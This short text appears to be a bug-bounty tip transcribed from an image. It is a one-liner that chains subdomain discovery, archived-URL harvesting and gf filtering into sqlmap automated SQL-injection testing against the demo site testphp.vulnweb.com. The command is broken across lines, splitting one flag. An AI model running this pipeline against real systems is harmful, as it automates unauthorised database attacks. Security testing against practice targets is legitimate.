 findomain -t testphp.vulnweb.com -q |
httpx -silent | anew | waybackurls | gf
sqli >> sqli ; sqlmap -m sqli --batch -
-random-agent --level 1